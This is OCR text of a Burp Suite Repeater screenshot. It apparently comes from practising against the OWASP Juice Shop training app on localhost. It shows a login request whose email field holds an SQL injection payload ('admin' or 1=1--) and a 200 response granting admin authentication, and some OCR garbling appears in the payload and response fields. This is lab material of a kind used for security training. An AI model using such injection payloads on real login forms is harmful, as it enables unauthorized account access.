 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 46
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
9 sec-ch-ua-platform: "Linux"
10 Origin: http://localhost:3000
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:3000/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=
8Xe8prRVjQw32vma6WK5ONYEALDfninQfm3Ang1DzXBxloyM9qLJ7PbZ4kDy
18 Connection: close
19
20 {
"email":"admin' or 1=1--S",
"password":"admin"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 Content-Type: application/json; charset=utf-8
7 Content-Length: 831
8 ETag: W/"33f-5N4zTsRrXl5WQe3D/NE7003avBU"
9 Vary: Accept-Encoding
10 Date: Tue, 21 Mar 2023 03:47:58 GMT
11 Connection: close
12
13 {
"authentication":{
"token":
"bid":1,
"umail":"admin@juice-sh.op"
}
}